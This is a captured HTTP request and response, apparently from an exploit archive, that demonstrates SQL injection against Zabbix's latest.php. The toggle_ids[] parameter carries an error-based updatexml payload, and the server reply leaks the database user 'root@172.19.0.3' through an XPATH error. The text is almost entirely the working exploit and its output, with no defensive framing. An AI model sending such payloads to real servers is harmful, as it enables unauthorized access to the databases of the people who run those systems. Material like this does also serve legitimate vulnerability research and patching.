 Request
Raw Params Headers Hex
GET /latest.php?output=ajax&sid=055e1ffa36164a58&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)
HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Cookie: PHPSESSID=ejd9hp02j1qdjl0j3vdd01njb3;zbx_sessionid=6f4c328b6130b363055e1ffa36164a58;
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 02 May 2018 17:23:53 GMT
Server: Apache/2.4.33 (Unix)
X-Powered-By: PHP/5.6.36
Set-Cookie: zbx_sessionid=6f4c328b6130b363055e1ffa36164a58
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=ejd9hp02j1qdjl0j3vdd01njb3; path=/
Set-Cookie: PHPSESSID=ejd9hp02j1qdjl0j3vdd01njb3; path=/
Content-Length: 403
Connection: close
Content-Type: application/javascript; charset=UTF-8
<div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2)
VALUES (110, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error:
'</li><li>root@172.19.0.3']</li></ul></div><span class="overlay-close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();"
title="Close"></span></div>
零组资料文库